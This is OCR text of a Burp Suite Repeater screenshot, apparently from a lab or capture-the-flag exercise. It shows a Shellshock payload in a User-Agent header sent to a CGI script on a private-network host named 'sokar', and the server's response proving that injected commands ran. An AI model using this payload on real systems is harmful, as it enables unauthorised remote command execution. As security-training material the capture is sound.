 Applications Places burp-StartBurp Sun 13:50 1
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.1.31:591 ?
Request
Raw Headers Hex
GET /cgi-bin/cat HTTP/1.1
Host: 192.168.1.31:591
User-Agent: () { :; }; echo "Content-Type: text/html"; echo; echo "Vulnerable"
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.31:591/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 06 May 2018 09:27:32 GMT
Server: Apache/2.2.15 (CentOS)
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1464
Vulnerable
Content-type: text/html
<pre>
Sun May 6 10:27:32 BST 2018
10:27:32 up 2:19, 0 users, load average: 0.00, 0.00, 0.00
<br />
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 :::591 :::* LISTEN
tcp 0 0 ::ffff:192.168.1.31:591 ::ffff:192.168.1.28:52776 TIME_WAIT
udp 0 0 0.0.0.0:68 0.0.0.0:*
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags Type State I-Node Path
unix 3 [ ] DGRAM 8290 /dev/log
unix 2 [ ACC ] STREAM LISTENING 6958 @/com/ubuntu/upstart
unix 2 [ ] DGRAM 7101 @/org/kernel/udev/udevd
unix 2 [ ] DGRAM 8455
unix 3 [ ] DGRAM 7117
unix 3 [ ] DGRAM 7116
Linux 2.6.32-504.1.3.el6.x86_64 (sokar) 05/06/2018 _x86_64_ (1 CPU)
avg-cpu: %user %nice %system %iowait %steal %idle
0.02 0.00 0.07 0.02 0.00 99.89
Device: tps Blk_read/s Blk_wrtn/s Blk_read Blk_wrtn
sda 0.44 8.02 3.68 66634 30616
sdb 0.04 0.32 0.00 2700 0
</pre>
? < + > Type a search term 0 matches
Done 1,633 bytes | 12 millis